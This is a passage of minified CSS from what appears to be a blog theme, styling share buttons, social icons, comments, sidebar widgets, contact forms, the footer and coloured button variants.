ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message 